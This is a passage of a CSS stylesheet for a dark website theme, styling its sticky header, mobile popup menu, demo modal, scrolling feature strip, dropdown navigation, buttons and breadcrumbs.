  background-color: rgba(33, 36, 40, 0.8705882353);
  box-shadow: var(--shadow-1);
  position: fixed;
  backdrop-filter: blur(15px);
  top: 0;
}

/* Admin Bar Style */
.admin-bar .rn-header.header--transparent,
.admin-bar .rn-header.header--transparent.sticky,
.admin-bar .header-area.header--sticky.rainbow-sticky,
.admin-bar .header-style-2 {
  top: 32px;
}

body.admin-bar .header-style-1.sticky,
body.admin-bar .header-style-3.sticky {
  top: 32px;
}

@media screen and (max-width: 782px) {
  .admin-bar .rn-header.header--transparent {
    top: 46px;
  }

  .admin-bar .rn-header.header--transparent.rainbow-sticky {
    top: 0;
  }

  body.admin-bar .header-style-1.sticky,
body.admin-bar .header-style-3.sticky {
    top: 46px;
  }
}
@media only screen and (min-width: 779px) {
  body.admin-bar .side-nav,
body.admin-bar .popup-mobile-manu {
    top: 32px;
  }
}
@media only screen and (max-width: 779px) and (min-width: 601px) {
  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 46px;
  }
}
@media only screen and (max-width: 992px) and (min-width: 779px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav {
    top: 0;
  }
}
@media only screen and (max-width: 779px) and (min-width: 601px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav {
    top: 0;
  }
}
@media only screen and (max-width: 600px) {
  body.admin-bar .popup-mobile-manu,
body.admin-bar .side-nav,
.admin-bar .rn-header.header--transparent.sticky,
.admin-bar .header-area.header--sticky.sticky {
    top: 0;
  }

  body.admin-bar .header-area .header-wrapper .mainmenunav ul.mainmenu {
    top: 46px;
  }

  body.admin-bar .header-area.sticky .header-wrapper .mainmenunav ul.mainmenu {
    top: 0;
  }

  body.admin-bar .header-style-1 .header-wrapper.rainbow-sticky {
    top: 0;
  }

  .admin-bar .header-style-2,
body.admin-bar .header-style-1.sticky,
body.admin-bar .header-style-3.sticky {
    top: 0;
  }
}
.box-wrapper .rn-header.header--transparent {
  top: 0 !important;
}

.box-wrapper .header-style-1.sticky {
  top: 0;
  left: 25px;
  right: 25px;
  width: auto;
  box-shadow: 0px 0px 19px 0 #1c1e22;
}

@keyframes headerSlideDown {
  0% {
    margin-top: -100px;
    opacity: 0;
  }
  30% {
    margin-top: -50px;
    opacity: 0;
  }
  100% {
    margin-top: 0;
    opacity: 1;
  }
}
/*----------------------------
    Mobile Menu Styles  
------------------------------*/
.popup-mobile-menu {
  z-index: 1000000;
  position: fixed;
  content: "";
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.8);
  visibility: hidden;
  opacity: 0;
  transition: opacity 0.5s ease-out;
}
.popup-mobile-menu .inner {
  padding: 25px 40px;
  width: 375px;
  z-index: 999;
  position: absolute;
  background: #191b1e;
  height: 100%;
  height: 100vh;
  display: flex;
  flex-direction: column;
  box-shadow: 0 0 10px 0 rgba(0, 0, 0, 0.7);
  opacity: 0;
  left: -150px;
  transition: all 0.5s ease-out;
}
@media only screen and (max-width: 479px) {
  .popup-mobile-menu .inner {
    width: 310px;
    padding: 20px;
  }
}
.popup-mobile-menu .inner .menu-top {
  border-bottom: 1px solid rgba(255, 255, 255, 0.1);
  padding-bottom: 20px;
}
.popup-mobile-menu .inner .menu-top .menu-header {
  display: flex;
  justify-content: space-between;
  align-items: center;
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close {
  opacity: 1;
  width: max-content;
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: -20px;
  position: relative;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  opacity: 1;
}
@media only screen and (max-width: 575px) {
  .popup-mobile-menu .inner .menu-top .menu-header .close-button .close {
    right: 0;
  }
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close svg,
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close i {
  width: 22px;
  height: auto;
  transition: var(--transition);
  color: var(--color-primary);
  font-size: 20px;
  text-shadow: none;
  opacity: 1;
  font-weight: 500;
}
.popup-mobile-menu .inner .menu-top .menu-header .close-button .close:hover::after {
  transform: scale(1.1);
}
.popup-mobile-menu .inner .menu-top .menu-header a img.logo {
  max-height: 70px;
}
.popup-mobile-menu .inner .menu-top .logo-area img {
  border-radius: 100%;
}
.popup-mobile-menu .inner .menu-top p.description {
  font-size: 16px;
  line-height: 32px;
  margin-top: 20px;
  color: var(--color-lighten);
  padding-right: 7%;
}
.popup-mobile-menu.menu-open {
  visibility: visible;
  opacity: 1;
}
.popup-mobile-menu.menu-open .inner {
  opacity: 1;
  left: 0;
  overflow-y: auto;
}
.popup-mobile-menu .content {
  display: flex;
  flex-direction: column;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu {
  display: flex;
  flex-direction: column;
  margin: 0;
  margin-top: 20px;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li {
  display: block;
  margin: 8px 0 !important;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li a {
  color: var(--color-lightn);
  position: relative;
  transition: var(--transition);
  font-size: 14px;
  font-weight: var(--s-regular);
  text-transform: uppercase;
  font-family: var(--font-secondary);
  margin: 0;
  display: block;
  font-weight: 500;
  padding: 0;
  opacity: 1;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li a.open {
  color: var(--color-primary);
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li.menu-item-has-children > a {
  position: relative;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li.menu-item-has-children > a::after {
  position: absolute;
  content: "";
  font-family: "feather" !important;
  right: 0;
  top: 50%;
  transform: translateY(-50%);
  transition: 0.4s;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li.menu-item-has-children > a.open::after {
  content: "";
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu {
  min-width: 100%;
  height: auto;
  position: static;
  top: inherit;
  left: 0;
  z-index: 99;
  opacity: 1;
  visibility: visible;
  background-color: transparent;
  box-shadow: none;
  text-align: left;
  border-radius: 0;
  padding: 0;
  display: none;
  transition: none;
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu li > a {
  font-weight: 500;
  font-size: 13px;
  padding: 7px 10px;
  border-radius: 0;
  color: var(--color-heading);
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu li.current-menu-item > a {
  color: var(--color-primary);
}
.popup-mobile-menu .content .mainmenu-nav .primary-menu li ul.sub-menu li:hover > a {
  background: transparent;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .popup-mobile-menu .social-share-style-1 {
    margin-top: 20px !important;
  }
}
@media only screen and (max-width: 767px) {
  .popup-mobile-menu .social-share-style-1 {
    margin-top: 20px !important;
  }
}

.social-share-style-1 {
  border-top: 1px solid rgba(255, 255, 255, 0.1);
  padding-top: 20px;
  margin-top: 100px !important;
}

.social-share-style-1 .social-share li {
  margin: 0 15px 15px 0;
}

.social-share-style-1 .social-share {
  margin-right: -15px;
}

.social-share-style-1 .social-share li a {
  width: 53px;
  height: 53px;
}

.popup-mobile-menu .social-share-style-1 .social-share li a {
  box-shadow: none;
}

/*----------------------
    Right Demo  
-----------------------*/
.rn-right-demo {
  width: auto;
  position: fixed;
  z-index: 99;
  right: -1px;
  top: calc(50%);
  transform: rotate(-90deg) translateY(100%) translateX(100%);
}
.rn-right-demo .demo-button {
  border-radius: 6px 6px 0 0;
  background: linear-gradient(60deg, #f79533, #f37055, #ef4e7b, #a166ab, #5073b8, #1098ad, #07b39b, #6fba82);
  box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
  transition: var(--transition);
  position: relative;
  z-index: 2;
  font-size: 14px;
  border: 0 none;
  width: 100%;
  min-width: 100%;
  padding: 15px 20px 15px;
  font-weight: 600;
  letter-spacing: 1px;
  text-transform: uppercase;
  cursor: pointer;
  color: var(--color-white);
  text-align: center;
  line-height: 1;
  animation: animatedgradient 4s ease alternate infinite;
  background-size: 250% 300%;
  animation-iteration-count: infinite;
}
@media only screen and (max-width: 767px) {
  .rn-right-demo .demo-button {
    animation: inherit;
  }
}

.demo-modal-area {
  width: 100%;
  height: 100%;
  left: 0px;
  top: 0px;
  border: 0px;
  background-color: #212428;
  position: fixed;
  z-index: -1;
  overflow: auto;
  opacity: 0;
  visibility: hidden;
  transition: 0.5s;
  transform: translateX(100px);
}
.demo-modal-area .wrapper .rn-modal-inner {
  margin: 70px auto;
  border-radius: 6px;
  padding: 50px;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  position: relative;
  max-width: 1170px;
  width: 90%;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .demo-modal-area .wrapper .rn-modal-inner {
    padding: 40px 30px;
  }
}
@media only screen and (max-width: 767px) {
  .demo-modal-area .wrapper .rn-modal-inner {
    padding: 40px 30px;
  }
}
.demo-modal-area .wrapper .rn-modal-inner::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 10px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn {
  padding: 0;
  margin: 0;
  display: inline-block;
  width: 45px;
  height: 45px;
  right: 10px;
  position: absolute;
  top: 10px;
  z-index: 1;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  border-radius: 100%;
  opacity: 1;
  border: 0 none;
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn::after {
  content: "";
  position: absolute;
  transition: none;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 1;
  box-shadow: var(--shadow-1);
  z-index: -1;
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn span,
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn i {
  color: var(--color-primary);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn:hover {
  color: var(--color-primary);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-close-btn:hover::after {
  transform: scale(1.1);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-top .title {
  margin-bottom: 12px;
  color: var(--color-heading);
}
.demo-modal-area .wrapper .rn-modal-inner .demo-top .subtitle {
  font-size: 16px;
  margin-bottom: 15px;
  color: var(--color-body);
}
.demo-modal-area.open {
  opacity: 1;
  visibility: visible;
  transform: none;
  z-index: 999999;
}
@media only screen and (max-width: 767px) {
  .demo-modal-area .move-feature-area {
    display: none;
  }
}

.single-demo {
  position: relative;
  background: var(--background-color-1);
  box-shadow: var(--shadow-1);
  padding: 0;
  border-radius: 6px;
  margin-bottom: 50px;
  padding-bottom: 20px;
}
.single-demo.coming-soon {
  pointer-events: none;
}
.single-demo .inner.badge-1, .single-demo .inner.badge-2 {
  position: relative;
  z-index: 1;
  overflow: hidden;
}
.single-demo .inner.badge-1::after, .single-demo .inner.badge-2::after {
  position: absolute;
  content: "🎉 New Arrival";
  padding: 5px 22px 5px 10px;
  border-radius: 9px;
  z-index: 2;
  font-size: 14px;
  top: 17px;
  right: -12px;
  background: linear-gradient(to right, var(--color-primary-gradient-from), var(--color-primary-gradient-to)) !important;
  color: var(--color-white);
}
.single-demo .inner.badge-2::after {
  content: "🔥 Trending";
}
.single-demo .inner .thumbnail {
  border-radius: 6px 6px 0 0;
}
.single-demo .inner .thumbnail a {
  position: relative;
  display: block;
  z-index: 2;
}
.single-demo .inner .thumbnail a::after {
  position: absolute;
  content: "";
  background: rgba(0, 0, 0, 0.5);
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  border-radius: 8px 8px 0 0;
  transition: 0.4s;
  opacity: 0;
}
.single-demo .inner .thumbnail a .overlay-content {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  z-index: 2;
  margin-top: 10px;
  display: inline-block;
  transition: 0.4s;
}
.single-demo .inner .thumbnail a .overlay-content .overlay-text {
  display: inline-block;
  padding: 8px 12px;
  background: var(--color-primary);
  font-size: 14px;
  border-radius: 6px;
  opacity: 0;
  transition: 0.4s;
  color: var(--color-white);
  width: max-content;
}
.single-demo .inner .thumbnail img {
  border-radius: 6px 6px 0 0;
}
.single-demo .inner .title {
  margin-bottom: 0;
  padding-top: 16px;
  padding-bottom: 0;
  font-size: 18px;
  text-align: center;
  letter-spacing: 0.5px;
  border-top: 1px solid #1a1d23;
  margin-top: 0;
  font-weight: 600;
}
.single-demo .inner .title a {
  color: var(--color-heading);
  display: block;
  transition: 0.3s;
}
.single-demo .inner .title a:hover {
  color: var(--color-primary);
}
.single-demo:hover .inner .thumbnail a::after {
  opacity: 1;
}
.single-demo:hover .inner .thumbnail a .overlay-content {
  margin-top: 0;
}
.single-demo:hover .inner .thumbnail a .overlay-content .overlay-text {
  opacity: 1;
}
.single-demo::after {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}

/*-------------------
 Popup Tab  
-----------------------*/
.popuptab-area {
  justify-content: center;
  margin: -20px -10px;
  margin-bottom: 50px;
  border: 0 none;
}
.popuptab-area li {
  margin: 20px 10px;
}
.popuptab-area li a.nav-link {
  border-radius: 6px;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 500;
  display: inline-block;
  padding: 15px 35px;
  list-style: none;
  text-decoration: none;
  color: var(--color-white);
  outline: none !important;
  transition: inherit;
}
.popuptab-area li a.nav-link.active {
  border-color: transparent !important;
  color: var(--color-primary);
  background-color: transparent;
}
.popuptab-area li a.nav-link::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
.popuptab-area li a.nav-link:hover, .popuptab-area li a.nav-link.active {
  outline: none;
  border-color: transparent !important;
}
.popuptab-area li a.nav-link:hover::before, .popuptab-area li a.nav-link.active::before {
  opacity: 1;
}

/*---------------------------------
    Right Demo Light Version  
----------------------------------*/
.demo-modal-area.white-version .wrapper .rn-modal-inner {
  background: var(--gradient-box-w);
  box-shadow: none;
}

.demo-modal-area.white-version {
  background-color: #212428;
}

.demo-modal-area.white-version .single-demo {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

.demo-modal-area.white-version .single-demo .inner .title a {
  color: var(--color-heading-wv);
  transition: var(--transition);
}

.demo-modal-area .popuptab-area li a.nav-link {
  position: relative;
  z-index: 2;
}

.demo-modal-area.white-version .popuptab-area li a.nav-link {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
  color: var(--color-heading-wv);
}

.demo-modal-area.white-version .popuptab-area li a.nav-link.active {
  color: var(--color-primary);
}

.demo-modal-area.white-version .popuptab-area li a.nav-link::before {
  display: none;
}

.demo-modal-area.white-version .popuptab-area li a.nav-link.active::before {
  opacity: 1;
}

.demo-modal-area.white-version .single-demo .inner .title {
  border-top: 1px solid transparent;
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-top .title {
  color: var(--color-heading-wv);
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-top .subtitle {
  color: var(--color-body-white);
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-close-btn {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-3);
}

.demo-modal-area.white-version .wrapper .rn-modal-inner .demo-close-btn::after {
  background: var(--gradient-box-w);
  box-shadow: var(--shadow-white-3);
}

.move-feature-area {
  /* background: linear-gradient(to right bottom, #212428, #16181c); */
  overflow: hidden;
}

.mv-feature-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: flex;
}

.mv-feature-list .mv-feature {
  display: flex;
  align-items: center;
  padding: 0 30px;
}

.mv-feature-list .mv-feature .icon {
  width: 22px;
  height: 22px;
  background: #3EB75E;
  margin: 0 auto;
  line-height: 24px;
  text-align: center;
  border-radius: 100%;
  color: var(--color-white);
  font-size: 14px;
  margin-right: 10px;
}

.mv-feature-list .mv-feature .text {
  color: var(--color-heading);
}

.scroll-animation {
  display: flex;
  width: -webkit-calc((420px * 16) + (30px * 16));
  width: -moz-calc((420px * 16) + (30px * 16));
  width: calc((420px * 16) + (30px * 16));
  position: relative;
}

.scroll-animation.scroll-right-left {
  -webkit-animation: scroll 80s linear infinite;
  -moz-animation: scroll 80s linear infinite;
  animation: scroll 80s linear infinite;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.scroll-animation.scroll-left-right {
  -webkit-animation: scrollLeft 80s linear infinite;
  -moz-animation: scrollLeft 80s linear infinite;
  animation: scrollLeft 80s linear infinite;
  -webkit-animation-fill-mode: forwards;
  -moz-animation-fill-mode: forwards;
  animation-fill-mode: forwards;
}

.scroll-animation .single-column-20 {
  width: 500px;
  padding: 0 15px;
}

@media only screen and (max-width: 767px) {
  .scroll-animation .single-column-20 {
    width: 310px;
    padding: 0 10px;
  }
}
@-webkit-keyframes scroll {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
}
@-moz-keyframes scroll {
  0% {
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
}
@keyframes scroll {
  0% {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
  to {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
}
@-webkit-keyframes scrollLeft {
  0% {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
  to {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@-moz-keyframes scrollLeft {
  0% {
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
  to {
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes scrollLeft {
  0% {
    -webkit-transform: translateX(-webkit-calc(-250px * 7));
    -moz-transform: translateX(-moz-calc(-250px * 7));
    transform: translateX(calc(-250px * 7));
  }
  to {
    -webkit-transform: translateX(0);
    -moz-transform: translateX(0);
    transform: translateX(0);
  }
}
.move-feature-area .wrapper {
  position: relative;
}

.move-feature-area .wrapper::before {
  content: "";
  width: 150px;
  height: 100%;
  position: absolute;
  left: 0;
  top: 0;
  background-image: linear-gradient(to right, #1f2124, rgba(0, 0, 0, 0));
  z-index: 2;
}

.move-feature-area .wrapper::after {
  content: "";
  width: 150px;
  height: 100%;
  position: absolute;
  right: 0;
  top: 0;
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0), #202225);
  z-index: 2;
}

.demo-modal-area.white-version .move-feature-area .wrapper .mv-feature-list .mv-feature .text {
  color: var(--color-heading-wv);
}

.demo-modal-area.white-version .move-feature-area .wrapper::before {
  background-image: linear-gradient(to right, #e4eaed, rgba(0, 0, 0, 0));
}

.demo-modal-area.white-version .move-feature-area .wrapper::after {
  background-image: linear-gradient(to right, rgba(0, 0, 0, 0), #eaeef1);
}

/*-------------------------
    Dropdown Menu  
--------------------------*/
.mainmenu-nav ul.primary-menu {
  display: flex;
  justify-content: flex-end;
  flex-wrap: wrap;
  margin: -24px;
  padding: 0;
}
.mainmenu-nav ul.primary-menu li.current-menu-ancestor > a, .mainmenu-nav ul.primary-menu li.current_page_item > a, .mainmenu-nav ul.primary-menu li.current_page_item > a {
  color: var(--color-primary) !important;
}
.mainmenu-nav ul.primary-menu > li {
  margin: 10px 14px;
  transition: 0.3s;
  position: relative;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .mainmenu-nav ul.primary-menu > li {
    margin: 10px 5px;
  }
}
.mainmenu-nav ul.primary-menu > li > a {
  color: var(--color-lightn);
  position: relative;
  transition: var(--transition);
  font-size: 13px;
  font-weight: var(--s-regular);
  text-transform: uppercase;
  font-family: var(--font-secondary);
  display: inline-block;
  padding: 0.5rem 1rem;
}
.mainmenu-nav ul.primary-menu > li a .menu-icon img {
  max-width: 18px;
  margin-right: 5px;
}
.mainmenu-nav ul.primary-menu > li a .menu-icon svg {
  margin-right: 5px;
  width: 18px;
  margin-top: -2px;
  stroke: var(--color-lightn);
}
.mainmenu-nav ul.primary-menu > li.current-menu-ancestor > a, .mainmenu-nav ul.primary-menu > li.current_page_item > a, .mainmenu-nav ul.primary-menu > li.current_page_item > a {
  color: var(--color-primary) !important;
  opacity: 1;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu {
  min-width: 247px;
  height: auto;
  position: absolute;
  top: 100%;
  left: 0;
  z-index: 99;
  opacity: 0;
  visibility: hidden;
  background-color: var(--background-color-2);
  box-shadow: var(--shadow-1);
  text-align: left;
  padding: 12px 0;
  border-radius: 4px;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li {
  margin: 0;
  padding: 0;
  position: relative;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li > a {
  font-size: 16px;
  font-weight: 500;
  padding: 5px 20px;
  font-size: 13px;
  display: block;
  color: var(--color-lightn);
  margin: 0 10px;
  border-radius: 3px;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
  color: var(--color-primary) !important;
  background: var(--color-dark);
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
    background: transparent;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > a {
    background: transparent;
  }
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li.is-active > a {
  color: var(--color-primary) !important;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
  left: 100%;
  top: 0;
  text-align: left;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu li ul.sub-menu {
  left: auto;
  right: 100%;
  top: 0;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}
.mainmenu-nav ul.primary-menu > li ul.sub-menu li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}
.mainmenu-nav ul.primary-menu > li.has-dropdown > a {
  position: relative;
}
.mainmenu-nav ul.primary-menu > li.has-dropdown > a::after {
  content: "";
  position: absolute;
  top: 50%;
  font-family: "feather" !important;
  right: -7px;
  transform: translateY(-50%);
}
.mainmenu-nav ul.primary-menu > li:hover > ul.sub-menu {
  opacity: 1;
  visibility: visible;
}
.mainmenu-nav ul.primary-menu > li:hover > a {
  color: var(--color-primary);
}
.mainmenu-nav ul.primary-menu > li:first-child {
  margin-left: 0;
}

.rn-header.header-right-align .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
  right: 100%;
  left: auto;
  top: 0;
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .rn-header.header-right-align .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    right: auto;
    left: initial;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .rn-header.header-right-align .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    right: auto;
    left: initial;
    top: 0;
  }
}

@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    left: auto;
    top: 0;
    text-align: left;
  }

  .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu li ul.sub-menu {
    left: auto;
    right: 0;
    top: 0;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenu-nav ul.primary-menu > li ul.sub-menu li ul.sub-menu {
    left: auto;
    top: 0;
    text-align: left;
  }

  .mainmenu-nav ul.mainprimary-menumenu > li ul.sub-menu li ul.sub-menu li ul.sub-menu {
    left: auto;
    right: 0;
    top: 0;
  }
}
/*--------------------------
    Navigation Styles  
----------------------------*/
.mainmenu-nav .primary-menu {
  display: flex;
  list-style: none;
  flex-wrap: wrap;
  margin: -24px;
  padding: 0;
}
@media only screen and (min-width: 992px) and (max-width: 1199px) {
  .mainmenu-nav .primary-menu {
    display: block;
    margin-top: 95px;
    margin-left: 30px;
  }
}
@media only screen and (min-width: 768px) and (max-width: 991px) {
  .mainmenu-nav .primary-menu {
    display: block;
    margin-top: 95px;
    margin-left: 30px;
  }
}
@media only screen and (max-width: 767px) {
  .mainmenu-nav .primary-menu {
    display: block;
    margin-top: 95px;
    margin-left: 30px;
  }
}
.mainmenu-nav .primary-menu li {
  margin: 10px 14px;
  transition: 0.3s;
}
@media only screen and (min-width: 1200px) and (max-width: 1599px) {
  .mainmenu-nav .primary-menu li {
    margin: 10px 5px;
  }
}
.mainmenu-nav .primary-menu li:hover a {
  opacity: 1 !important;
  color: var(--color-white);
}
.mainmenu-nav .primary-menu li a {
  color: var(--color-lightn);
  position: relative;
  transition: var(--transition);
  font-size: 13px;
  font-weight: var(--s-regular);
  text-transform: uppercase;
  font-family: var(--font-secondary);
}
.mainmenu-nav .primary-menu li a.active {
  opacity: 1 !important;
  color: var(--color-white);
}
.mainmenu-nav .primary-menu:hover li a {
  opacity: 0.7;
}

.header--sticky.sticky .mainmenu-nav ul.primary-menu > li > a {
  opacity: 0.7;
}

/*---------------------
    Elements  
-----------------------*/
/*---------------------------
    Header Area Styles 
-----------------------------*/
a.rn-btn,
button.rn-btn {
  display: inline-block;
  padding: 15px 35px;
  list-style: none;
  text-decoration: none;
  color: var(--color-primary);
}

.contact-form-wrapper input[type=submit] {
  border-radius: 6px;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
  position: relative;
  z-index: 1;
  font-size: 14px;
  font-weight: 500;
  border: 0 none;
  color: var(--color-primary);
}

a.rn-btn,
button.rn-btn {
  border-radius: 6px;
  background: linear-gradient(145deg, #1e2024, #23272b);
  box-shadow: var(--shadow-1);
  transition: var(--transition);
  position: relative;
  z-index: 2;
  font-size: 14px;
  font-weight: 500;
  border: 0 none;
}
a.rn-btn::before,
button.rn-btn::before {
  content: "";
  position: absolute;
  transition: var(--transition);
  width: 100%;
  height: 100%;
  border-radius: 6px;
  top: 0;
  left: 0;
  background: linear-gradient(to right bottom, #212428, #16181c);
  opacity: 0;
  z-index: -1;
}
a.rn-btn:hover,
button.rn-btn:hover {
  transform: translateY(-5px);
}
a.rn-btn:hover::before,
button.rn-btn:hover::before {
  opacity: 1;
}
a.rn-btn.no-shadow,
button.rn-btn.no-shadow {
  box-shadow: none;
}
a.rn-btn.btn-theme,
button.rn-btn.btn-theme {
  background: var(--color-primary) !important;
  color: var(--color-white) !important;
}
a.rn-btn.btn-theme::before,
button.rn-btn.btn-theme::before {
  display: none;
}
a.rn-btn.btn-transparent,
button.rn-btn.btn-transparent {
  background: transparent;
}
a.rn-btn.btn-transparent::before,
button.rn-btn.btn-transparent::before {
  display: none;
}
a.rn-btn.thumbs-icon svg,
button.rn-btn.thumbs-icon svg {
  margin-top: -7px;
}

.rn-header .rn-btn {
  width: max-content;
}

.breadcrumb-style-one {
  background: #1f2125;
  padding: 40px 0;
}
.breadcrumb-style-one .breadcrumb-inner {
  display: flex;
  justify-content: space-between;
  align-items: center;
  flex-wrap: wrap;
}
.breadcrumb-style-one .breadcrumb-inner .title {
  font-size: 30px;
  color: var(--color-heading);
  margin: 0;
}
@media only screen and (max-width: 767px) {
  .breadcrumb-style-one .breadcrumb-inner .title {
    margin-bottom: 10px;
  }
}
.breadcrumb-style-one .breadcrumb-inner .page-list {
  display: flex;
  list-style: none;
  margin: 0;
  padding: 0;
  flex-wrap: wrap;
}
.breadcrumb-style-one .breadcrumb-inner .page-list li {
  margin-top: 0;
  margin-bottom: 0;
  font-size: 16px;
  list-style: none;
}
.breadcrumb-style-one .breadcrumb-inner .page-list li a {
  transition: var(--transition);
  color: var(--color-body);
}
.breadcrumb-style-one .breadcrumb-inner .page-list li a:hover {
  color: var(--color-primary);
}
.breadcrumb-style-one .breadcrumb-inner .page-list li.separator {
  position: relative;
  padding: 0 20px;
}
@media only screen and (max-width: 767px) {
  .breadcrumb-style-one .breadcrumb-inner .page-list li.separator {
    padding: 0 10px;
  }
}
.breadcrumb-style-one .breadcrumb-inner .page-list li.separator::after {
  position: absolute;
  background-color: var(--color-primary);
  width: 5px;
  content: "";
  height: 5px;
  border-radius: 100%;
  top: 50%;
  transform: translate(-50%, -50%);
  left: 50%;
  opacity: 0.5;
}

@media only screen and (max-width: 767px) {
  .breadcrumb-area .plr--45 {
    padding: 0 15px !important;
  }
}

.button-group {
  margin: -15px;
}
@media only screen and (max-width: 767px) {
  .button-group {
    margin: -7px;
  }
}
.button-group a.rn-btn {
  margin: 15px;
  transition: var(--transition);
}
@media only screen and (max-width: 767px) {
  .button-group a.rn-btn {
    margin: 7px;
  }
}
.button-group a.rn-btn.btn-small {
